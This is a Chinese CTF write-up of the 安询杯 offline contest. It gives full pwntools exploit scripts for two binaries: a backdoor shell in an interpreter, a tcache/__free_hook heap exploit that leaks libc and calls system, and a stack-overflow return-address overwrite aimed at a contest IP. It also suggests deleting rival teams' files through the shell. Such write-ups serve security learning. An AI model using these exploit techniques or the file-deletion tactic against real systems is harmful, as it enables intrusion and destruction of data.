安询杯线下赛——WP
Oh baby,don’t you know we’ve all got hidden treasures.Do you remember time? ——《Buried Treasure》Grant-Lee phillips
前言
这应该算是我第一次正式的参加线下赛,赛场上的零食很好吃,盒饭还行,但是比不过师傅们的英姿。被打的很惨惨,原本一个组是有4个队员的,但是由于我们队有两个队员有别的事情,最后就只有两个人参加线下赛。在比赛时,我的虚拟机网络还出现了一些问题,没办法跑自动化脚本,就只能叫另一个师傅跑了,导致另一个师傅没有精力去看和修web题。不过这次比赛算是把PWN题AK了,并且pwn2打了全场最高峰。(题目已上传github)
题解
PWN1
题目是一个语言解释器,当输入excv(";sh")时将会获得shell。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
#Author: Nopnoping
from pwn import *
s = lambda data :sh.send(data)
sa = lambda delim,data :sh.sendafter(delim, data)
sl = lambda data :sh.sendline(data)
sla = lambda delim,data :sh.sendlineafter(delim, data)
sea = lambda delim,data :sh.sendafter(delim, data)
r = lambda numb=4096 :sh.recv(numb)
ru = lambda delims, drop=True :sh.recvuntil(delims, drop)
info_addr = lambda tag, addr :sh.info(tag +': {:#x}'.format(addr))
itr = lambda :sh.interactive()
if args['REMOTE']:
sh=remote()
else:
sh=process("./pwn")
if args['I386']:
context.arch='i386'
else:
context.arch='amd64'
if args['DEBUG']:
context.log_level='debug'
def debug(command=''):
context.terminal = ['tmux', 'splitw', '-h']
gdb.attach(sh,command)
def run_code(code):
lenth=len(code)
ru("$")
sl("1")
ru(":")
sl(str(lenth))
ru(":")
s(code)
def exp():
#debug("b*0x0000555555556A68\nc")
run_code("ev(\";sh\")")
time.sleep(0.1)
sl("cat flag")
itr()
exp()
|
赛后才知道,原来这仅仅只是一个后门,程序还存在另外一个漏洞,在使用数组时存在数组越界。但由于逆向困难比较大,暂时还没有做出来,就先把WP贴出来,之后再细看。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
from pwn import *
import os
r = lambda x : io.recv(x)
ra = lambda : io.recvall()
rl = lambda : io.recvline(keepends = True)
ru = lambda x : io.recvuntil(x, drop = True)
s = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda x, y : io.sendafter(x, y)
sla = lambda x, y : io.sendlineafter(x, y)
ia = lambda : io.interactive()
c = lambda : io.close()
li = lambda x : log.info('\x1b[01;38;5;214m' + x + '\x1b[0m')
context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
elf_path = 'runner'
libc_path = './libc.so.6'
#libc_path = '/lib/x86_64-linux-gnu/libc.so.6'
# remote server ip and port server_ip = "127.0.0.1" server_port = 20100
# if local debug LOCAL = 0 LIBC = 1
#--------------------------func-----------------------------
def db():
if(LOCAL):
gdb.attach(io)
def input_code(sz, d):
sla('$', '1')
sla(':', str(sz))
sa(':', d)
#--------------------------exploit--------------------------
def exploit():
li('exploit...')
p = 's0 = "' + 'A' * 0x40 + '";' # make number of tcache bin > 1
p += 's1 = "' + 'A' * 0x450 + '";'
p += 's2 = "' + 'A' * 0x40 + '";' # avoid merge to top chunk and for tcache attack
p += 's1 = "' + 'A' * 0x10 + '";' # free s1
p += 'ps("AAAAAAAA");' # leak libc addr
p += 'paddin_to_key = "' + 'A' * 0x20 + '";'; # paddin arr1[18] to tcache bin key
p += 'ay arr1[1];' # for clean tcache bin key
p += 'paddin_to_fd = "' + 'A' * 0x20 + '";'; # ajust arr2[15] to tcache bin fd
p += 'paddin_to_fd_2 = "' + 'A' * 0x10 + '";'; # ajust arr2[15] to tcache bin fd
p += 'ay arr2[1];' # for modify tcache bin fd
p += 's0 = "free";' # free as a tcache bin
p += 's2 = "free";' # free as a tcache bin
p += 'n = 0; in(n);' # input free_hook addr
p += 'arr1[18] = 256;' # clean tcache bin key
p += 'arr2[15] = n;'
p += 'ay align[1];' # malloc first tcache bin
p += 'ay target[1];' # malloc to __free_hook
p += 'in(n);' # input system addr
p += 'target[0] = n;'
p += 'sh = "/bin/sh";'
#p += 'in(n);' # pause
p += 'sh = "free";'
input_code(len(p), p)
leak = u64(ru('\x7f')[-5:] + b'\x7f\x00\x00')
libc_base = leak - libc.sym['__malloc_hook'] - 0x10 - 1120
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
li('leak: ' + hex(leak))
li('libc_base: ' + hex(libc_base))
p = str(free_hook - 0x28)
p = p.ljust(0x20, '\x00')
s(p)
p = str(system)
p = p.ljust(0x20, '\x00')
s(p)
def finish():
ia()
c()
#--------------------------main-----------------------------
if __name__ == '__main__':
if LOCAL:
elf = ELF(elf_path)
if LIBC:
libc = ELF(libc_path)
io = elf.process(env = {"LD_PRELOAD" : libc_path} )
else:
libc = elf.libc
io = elf.process()
else:elf = ELF(elf_path)
io = remote(server_ip, server_port)
if LIBC:
libc = ELF(libc_path)
exploit()
finish()
|
PWN2
题目在第二次输入时存在栈溢出,刚好可以覆盖返回地址。留了一个后门函数,可以读出flag。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
#Author: Nopnoping
from pwn import *
s = lambda data :sh.send(data)
sa = lambda delim,data :sh.sendafter(delim, data)
sl = lambda data :sh.sendline(data)
sla = lambda delim,data :sh.sendlineafter(delim, data)
sea = lambda delim,data :sh.sendafter(delim, data)
r = lambda numb=4096 :sh.recv(numb)
ru = lambda delims, drop=True :sh.recvuntil(delims, drop)
info_addr = lambda tag, addr :sh.info(tag +': {:#x}'.format(addr))
itr = lambda :sh.interactive()
if args['REMOTE']:
sh=remote("192.168.206.100",50880)
else:
sh=process("./pwn")
if args['I386']:
context.arch='i386'
else:
context.arch='amd64'
if args['DEBUG']:
context.log_level='debug'
def debug(command=''):
context.terminal = ['tmux', 'splitw', '-h']
gdb.attach(sh,command)
def stack_attack(message):
ru(":")
sl("1")
ru("3")
sl("3")
sl(message)
def exp():
#debug("b*0x000000000040110A\nc")
stack_attack("a"*0x48+p64(0x000000000400F36))
itr()
exp()
|
题目很简单,但是在比赛的时候,没有去想怎么patch,那个时候只想着用lief去patch,而没有想着绕过执行条件。比如这道题,可以直接把jnz改成jmp即可。

总结
线下赛的题目相对线上赛来说漏洞没有那么难利用,但是逆向的难度比线上难不少,发现难度比较高。所以线下赛发现漏洞得从攻击面来分析,不能像线上赛的题目一样,直接逆向整个程序。对于CTF来说,攻击面就是输入的数据,是否会溢出,使用的堆是否存在UAF等。这次赛前没有把自动化攻击脚本准备好,导致在比赛时,花了太多的时间在测试自动化脚本上,下次线下赛的时候,一定得把这些东西给提前准备好。还有一个有趣的姿势,由于PWN1可以直接获得shell,那么可以将别人的文件给删除,这样别的队伍每轮check时就会扣分。

 Luexp's Life
Luexp's Life